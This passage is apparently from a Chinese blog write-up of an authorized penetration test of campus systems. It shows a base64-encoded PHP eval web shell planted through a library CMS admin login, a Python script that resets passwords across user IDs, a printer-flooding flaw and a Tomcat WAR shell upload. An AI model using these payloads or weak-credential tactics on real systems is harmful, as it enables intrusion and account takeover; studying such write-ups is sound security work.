<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">图书馆的一个系统，为开源CMS修改的，然后通过版本探测与其他的信息收集，发现那个版本好像有一个getshell，不过是后台的，尝试一下，账号admin密码123456，发现对了之后GetShell了。</p>
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="font-size: 16px; box-sizing: border-box;">
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js" data-lang="c"><code style="box-sizing: border-box;"><span class="code-snippet_outer" style="box-sizing: border-box;">&lt;script language=<span class="code-snippet__string" style="box-sizing: border-box;">"php"</span>&gt;echobase64_decode(<span class="code-snippet__string" style="box-sizing: border-box;">"PD9waHAgQGV2YWwoJF9QT1NUWydjb WQnXSk7Pz4="</span>);&lt;/script&gt;</span></code><code style="box-sizing: border-box;"><span class="code-snippet_outer" style="box-sizing: border-box;"><span class="code-snippet__comment" style="box-sizing: border-box;">//这个是当时的payload</span></span></code></pre>
</section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294165.png" data-ratio="0.2777778" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294165.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294165.png" data-ratio="0.2777778" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294165.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/11650294166.png" data-ratio="0.3407407" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294166.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/11650294166.png" data-ratio="0.3407407" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294166.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: left; box-sizing: border-box;">
<p style="margin: 0px 0px 20px; padding: 0px; box-sizing: border-box;">点击提交后访问http://xxxxx:port/e/admin/Ri3nSecurity_Team.php</p>
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">然后使用菜刀连接就可以了。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/81650294167.png" data-ratio="0.6833333" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294167.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/81650294167.png" data-ratio="0.6833333" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294167.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">不过需要注意的是，这里执行cmd命令会发现其实不是administrator，需要提权，因为当时除了这里其他地方已经获取到了administrator权限， 所以这个shell就没有提权。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/41650294168.png" data-ratio="0.4342593" data-src="//www.moonsec.com/wp-content/uploads/2022/04/41650294168.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/41650294168.png" data-ratio="0.4342593" data-src="//www.moonsec.com/wp-content/uploads/2022/04/41650294168.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="margin: 10px 0%; display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; flex: 0 0 0%; height: auto; box-sizing: border-box;">
<section style="transform: translate3d(5px, 0px, 0px); -webkit-transform: translate3d(5px, 0px, 0px); -moz-transform: translate3d(5px, 0px, 0px); -o-transform: translate3d(5px, 0px, 0px); box-sizing: border-box;">
<section style="color: #d71818; line-height: 1; box-sizing: border-box;">
<p style="text-align: right; white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">＋</p>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; align-self: flex-end; box-sizing: border-box;">
<section style="font-size: 16px; color: #d71818; line-height: 1; padding: 0px 8px; box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">2.某营销系统综合实训室逻辑漏洞</p>
</section>
<section style="text-align: center; font-size: 0px; margin: -7px 0% 1px; box-sizing: border-box;">
<section style="display: inline-block; width: 100%; height: 10px; vertical-align: top; overflow: hidden; background-color: rgba(241, 65, 65, 0.1); box-sizing: border-box;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; box-sizing: border-box;">
<section style="font-size: 0px; margin: 0px 0% 1px; transform: translate3d(1px, 0px, 0px); -webkit-transform: translate3d(1px, 0px, 0px); -moz-transform: translate3d(1px, 0px, 0px); -o-transform: translate3d(1px, 0px, 0px); box-sizing: border-box;">
<section style="display: inline-block; width: 30px; vertical-align: top; height: auto; background-color: #ffebeb; box-sizing: border-box;">
<section style="text-align: center; margin: 0px 0% -2px; box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></noscript><img class="j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px 0px 20px; padding: 0px; box-sizing: border-box;"><span style="box-sizing: border-box;">以下是我当时挖到漏洞后写的Poc：</span><code><span class="code-snippet_outer"><br />
</span></code></p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
<p># __author__ &#8216;R3inS3curity.UzJu&#8217;<br />
# Creat time 2020/7/17 20:14<br />
import requests<br />
import re<br />
from bs4 import BeautifulSoup</p>
<p>def Hacked_Testing():<br />
for a in range(1,100):<br />
r = &#8216;http://xxx:port/updaXte.dXo?methXod=saXve&#8217;<br />
cookie1s = {&#8216;JSESSIONID&#8217;:&#8217;DCBDA30F80F1DEA2X1123C8080FBE&#8217;,<br />
&#8216;submenuheader&#8217;:&#8217;-1c&#8217;}<br />
datas = {<br />
&#8216;id&#8217;:a,<br />
&#8216;password&#8217;:&#8217;123456789&#8242;,<br />
&#8216;repassword&#8217;:&#8217;123456789&#8242;,<br />
&#8216;stuNo&#8217;:&#8217;200107&#8242;,<br />
&#8216;realName&#8217;:&#8217;%E4%B1231%A3&#8242;,<br />
&#8216;sex&#8217;:&#8217;1&#8242;,<br />
&#8216;schollTime&#8217;: &#8216;2019-03-08&#8217;,<br />
&#8216;tel&#8217;: &#8216;%3Cscr23rt123t%3E&#8217;,<br />
&#8216;address&#8217;: &#8216;%3Cscript%3E1alert%281%23script%3E&#8217;,<br />
&#8216;birthPlace&#8217;: &#8216;%3Cscrip123Fscript%3E&#8217;,<br />
&#8216;idNumber&#8217;: &#8216;%3Cscript%3Eale123C%2Fscript%3E&#8217;,<br />
&#8216;head_img&#8217;: &#8216;%2Fuploadfiles1%123lt_head.gif&#8217;,<br />
&#8216;x=&#8217;: &#8217;50&#8217;,<br />
&#8216;y&#8217;: &#8216;6&#8217;<br />
}<br />
result = requests.post(url=r, cookies=cookie1s, data=datas)<br />
soup = BeautifulSoup(result.text, features=&#8221;html.parser&#8221;)<br />
print(&#8216;[+]Current ID is：{}，UserName is：{}&#8217;.format(a, soup.td.text))<br />
Hacked_Testing()</p>
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="box-sizing: border-box;">当时的漏洞截图</span></p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294170.png" data-ratio="0.5836576" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294170.png" data-type="png" data-w="1028" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294170.png" data-ratio="0.5836576" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294170.png" data-type="png" data-w="1028" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/21650294171.png" data-ratio="0.798995" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294171.png" data-type="png" data-w="796" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/21650294171.png" data-ratio="0.798995" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294171.png" data-type="png" data-w="796" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/21650294172.png" data-ratio="0.4972222" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294172.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/21650294172.png" data-ratio="0.4972222" data-src="//www.moonsec.com/wp-content/uploads/2022/04/21650294172.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">这个ID就是用户的ID，修改这个就可以重置任何用户的密码^ ^ 然后写脚本跑。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/91650294173.png" data-ratio="0.6296296" data-src="//www.moonsec.com/wp-content/uploads/2022/04/91650294173.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/91650294173.png" data-ratio="0.6296296" data-src="//www.moonsec.com/wp-content/uploads/2022/04/91650294173.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/81650294175.png" data-ratio="0.625" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294175.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/81650294175.png" data-ratio="0.625" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294175.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">尝试将修改的密码，进行登录，可以登录成功。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/101650294177.png" data-ratio="0.6168421" data-src="//www.moonsec.com/wp-content/uploads/2022/04/101650294177.png" data-type="png" data-w="950" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/101650294177.png" data-ratio="0.6168421" data-src="//www.moonsec.com/wp-content/uploads/2022/04/101650294177.png" data-type="png" data-w="950" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/71650294178.png" data-ratio="0.5171756" data-src="//www.moonsec.com/wp-content/uploads/2022/04/71650294178.png" data-type="png" data-w="1048" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/71650294178.png" data-ratio="0.5171756" data-src="//www.moonsec.com/wp-content/uploads/2022/04/71650294178.png" data-type="png" data-w="1048" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="margin: 10px 0%; display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; flex: 0 0 0%; height: auto; box-sizing: border-box;">
<section style="transform: translate3d(5px, 0px, 0px); -webkit-transform: translate3d(5px, 0px, 0px); -moz-transform: translate3d(5px, 0px, 0px); -o-transform: translate3d(5px, 0px, 0px); box-sizing: border-box;">
<section style="color: #d71818; line-height: 1; box-sizing: border-box;">
<p style="text-align: right; white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">＋</p>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; align-self: flex-end; box-sizing: border-box;">
<section style="font-size: 16px; color: #d71818; line-height: 1; padding: 0px 8px; box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">3.C-xxxx打印服务系统未授权访问</p>
</section>
<section style="text-align: center; font-size: 0px; margin: -7px 0% 1px; box-sizing: border-box;">
<section style="display: inline-block; width: 100%; height: 10px; vertical-align: top; overflow: hidden; background-color: rgba(241, 65, 65, 0.1); box-sizing: border-box;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; box-sizing: border-box;">
<section style="font-size: 0px; margin: 0px 0% 1px; transform: translate3d(1px, 0px, 0px); -webkit-transform: translate3d(1px, 0px, 0px); -moz-transform: translate3d(1px, 0px, 0px); -o-transform: translate3d(1px, 0px, 0px); box-sizing: border-box;">
<section style="display: inline-block; width: 30px; vertical-align: top; height: auto; background-color: #ffebeb; box-sizing: border-box;">
<section style="text-align: center; margin: 0px 0% -2px; box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></noscript><img class="j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="box-sizing: border-box;">只要一直点直接打印，打印机就会一直出纸，也可以DIY打印内容，只需要替换框中的内容即可，后来沟通中反馈说打印机除了非常多的纸，部分员工还以为打印机坏了。</span></p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/41650294180.png" data-ratio="0.8092593" data-src="//www.moonsec.com/wp-content/uploads/2022/04/41650294180.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/41650294180.png" data-ratio="0.8092593" data-src="//www.moonsec.com/wp-content/uploads/2022/04/41650294180.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="margin: 10px 0%; display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; flex: 0 0 0%; height: auto; box-sizing: border-box;">
<section style="transform: translate3d(5px, 0px, 0px); -webkit-transform: translate3d(5px, 0px, 0px); -moz-transform: translate3d(5px, 0px, 0px); -o-transform: translate3d(5px, 0px, 0px); box-sizing: border-box;">
<section style="color: #d71818; line-height: 1; box-sizing: border-box;">
<p style="text-align: right; white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">＋</p>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; align-self: flex-end; box-sizing: border-box;">
<section style="font-size: 16px; color: #d71818; line-height: 1; padding: 0px 8px; box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">4.tomcat弱口令GETSHELL</p>
</section>
<section style="text-align: center; font-size: 0px; margin: -7px 0% 1px; box-sizing: border-box;">
<section style="display: inline-block; width: 100%; height: 10px; vertical-align: top; overflow: hidden; background-color: rgba(241, 65, 65, 0.1); box-sizing: border-box;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; box-sizing: border-box;">
<section style="font-size: 0px; margin: 0px 0% 1px; transform: translate3d(1px, 0px, 0px); -webkit-transform: translate3d(1px, 0px, 0px); -moz-transform: translate3d(1px, 0px, 0px); -o-transform: translate3d(1px, 0px, 0px); box-sizing: border-box;">
<section style="display: inline-block; width: 30px; vertical-align: top; height: auto; background-color: #ffebeb; box-sizing: border-box;">
<section style="text-align: center; margin: 0px 0% -2px; box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></noscript><img class="j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="box-sizing: border-box;">这个漏洞主要就是tomcat-user.xml的配置问题导致的，然后进到manger后上传shell的war包就可以了</span></p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/81650294182.png" data-ratio="0.4962963" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294182.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/81650294182.png" data-ratio="0.4962963" data-src="//www.moonsec.com/wp-content/uploads/2022/04/81650294182.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">这个账号admin 密码为空，然后上传war包就可以getshell了。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/91650294184.png" data-ratio="0.8203704" data-src="//www.moonsec.com/wp-content/uploads/2022/04/91650294184.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/91650294184.png" data-ratio="0.8203704" data-src="//www.moonsec.com/wp-content/uploads/2022/04/91650294184.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/11650294185.png" data-ratio="0.6222222" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294185.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/11650294185.png" data-ratio="0.6222222" data-src="//www.moonsec.com/wp-content/uploads/2022/04/11650294185.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/01650294186.png" data-ratio="0.3638889" data-src="//www.moonsec.com/wp-content/uploads/2022/04/01650294186.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/01650294186.png" data-ratio="0.3638889" data-src="//www.moonsec.com/wp-content/uploads/2022/04/01650294186.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img class="rich_pages wxw-img" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/91650294187.png" data-ratio="0.6648148" data-src="//www.moonsec.com/wp-content/uploads/2022/04/91650294187.png" data-type="png" data-w="1080" /></noscript><img class="rich_pages wxw-img j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/91650294187.png" data-ratio="0.6648148" data-src="//www.moonsec.com/wp-content/uploads/2022/04/91650294187.png" data-type="png" data-w="1080" /></section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
